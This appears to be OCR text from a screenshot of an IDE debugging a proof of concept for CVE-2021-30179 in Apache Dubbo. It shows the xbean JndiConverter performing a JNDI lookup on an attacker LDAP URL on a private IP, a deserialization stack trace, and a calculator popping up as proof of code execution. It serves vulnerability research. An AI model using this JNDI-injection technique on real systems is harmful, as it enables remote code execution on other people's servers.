 .idea
src
main
java
com.demo
api
apiImpl
userServer
consumer
Application
provider
Application
exp
cve_2021_30179
resources
spring
27 public class JndiConverter extends AbstractConverter {
28 public JndiConverter() { super(Context.class); }
31
32 protected Object toObjectImpl(String text) { text: "ldap://192.168.91.1:1389/4gkfxq"
33 try {
34 InitialContext context = new InitialContext();
35 return (Context) context.lookup(text); text: "ldap://192.168.91.1:1389/4gkfxq"
36 } catch (NamingException e) {
37 throw new PropertyEditorException(e);
38 }
39 }
40
41 }
42
bug: Application
Debugger Console
"DubboServerHandler-192.168.18.1:20…-33"@5,738 in group "main": RUNNING
toObjectImpl:36, JndiConverter (org.apache.xbean.propertyeditor)
toObject:86, AbstractConverter (org.apache.xbean.propertyeditor)
setAsText:59, AbstractConverter (org.apache.xbean.propertyeditor)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
deserializeInternal:282, JavaBeanSerializeUtil (org.apache.dubbo.common.beanuti
deserialize:215, JavaBeanSerializeUtil (org.apache.dubbo.common.beanutil)
deserialize:204, JavaBeanSerializeUtil (org.apache.dubbo.common.beanutil)
invoke:115, GenericFilter (org.apache.dubbo.rpc.filter)
invoke:83, ProtocolFilterWrapper$1 (org.apache.dubbo.rpc.protocol)
invoke:38, ClassLoaderFilter (org.apache.dubbo.rpc.filter)
invoke:83, ProtocolFilterWrapper$1 (org.apache.dubbo.rpc.protocol)
invoke:41, EchoFilter (org.apache.dubbo.rpc.filter)
invoke:83, ProtocolFilterWrapper$1 (org.apache.dubbo.rpc.protocol)
Evaluate expression (Enter) or ad
this = {JndiConverter@5776}
p text = "ldap://192.168.91.1:
计算器
科学
0
DEG F-E
MC MR M+ M− MS M˅
三角学 f 函数
2ⁿᵈ π e C ⌫
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =